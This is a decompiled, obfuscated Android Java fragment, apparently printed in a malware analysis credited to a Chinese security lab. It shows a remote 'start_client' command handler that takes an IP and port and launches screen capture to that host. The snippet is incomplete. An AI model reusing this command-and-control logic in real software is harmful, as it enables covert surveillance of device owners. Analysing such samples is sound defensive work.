 public class m {
    public static void a(AawidnaoDNI arg8) {
        int v3_2;
        String v0 = "Invalid port ";
        String v1 = "result";
        d v2 = d.e;
        String v4 = "start_client";
        f v3 = v2.c.b(v4);
        if(v3 != null) {
            String v5 = v3.a().optString("ip");
            String v3_1 = v3.a().optString("port");
            JSONObject v6 = new JSONObject();
            try {
                v3_2 = Short.parseShort(v3_1);
                goto label_16;
            }
            catch(Throwable v8) {
                try {
                    v6.put(v1, v0 + v8.getLocalizedMessage());
                    v2.c.e(v4, v6);
                    return;
                label_16:
                    if(v5.isEmpty()) {
                        v6.put(v1, "Invalid ip " + v5);
                        v2.c.e(v4, v6);
                        return;
                    }
                    if(v3_2 == 0) {
                        v6.put(v1, v0 + v3_2);
                        v2.c.e(v4, v6);
                        return;
                    }
                    v6.put(v1, "Launching client... check sys logs");
                    v2.c.e(v4, v6);
                    arg8.o(v5, v3_2);  // 启动截屏
                }
                catch(JSONException v8_1) {
                    v8_1.printStackTrace();
                }
            }
        }
暗影安全实验室